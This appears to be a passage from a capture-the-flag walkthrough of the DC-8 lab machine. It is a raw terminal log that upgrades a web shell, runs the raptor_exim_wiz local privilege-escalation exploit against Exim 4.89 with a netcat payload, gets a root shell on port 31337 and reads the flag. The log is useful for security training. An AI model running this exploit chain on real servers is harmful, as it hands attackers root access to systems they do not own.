 python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ cd /
cd /
www-data@dc-8:/$ cd tmp
cd tmp
www-data@dc-8:/tmp$ ls
ls
getshell.sh  pwned  pwned.c  shell.sh  shell.txt
www-data@dc-8:/tmp$ ./getshell.sh -m netcat
./getshell.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sun, 16 Feb 2020 22:51:35 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1j3JOZ-0000OH-Cz
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
cd /
cd /
cd root
cd root
ls
ls
flag.txt
cat flag.txt
cat flag.txt